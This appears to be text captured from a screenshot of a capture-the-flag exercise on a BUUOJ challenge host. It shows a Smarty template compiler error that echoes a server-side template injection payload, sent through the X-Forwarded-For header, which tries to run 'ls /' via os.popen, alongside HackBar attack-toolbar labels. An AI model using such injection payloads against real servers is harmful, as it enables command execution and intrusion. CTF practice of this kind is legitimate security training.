 Fatal error: Uncaught --> Smarty Compiler: Syntax error in template "string:<html lang="en"><head><meta http-equiv="..." on line 12 "<div style="float:right;margin-top:30px;">Current IP:
{{(OvO.__eq__.__globals__.sys.modules.os.popen('ls /')).read()}} </div>" - Unexpected "." <-- thrown in /var/www/html/smarty/libs/sysplugins/smarty_internal_templatecompilerbase.php on line 12
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://node5.buuoj.cn:26786/
Use POST method
MODIFY HEADER
Name Value
X-Forwarded-For {{(OvO.__eq__.__globals__.sys.modu
Name Value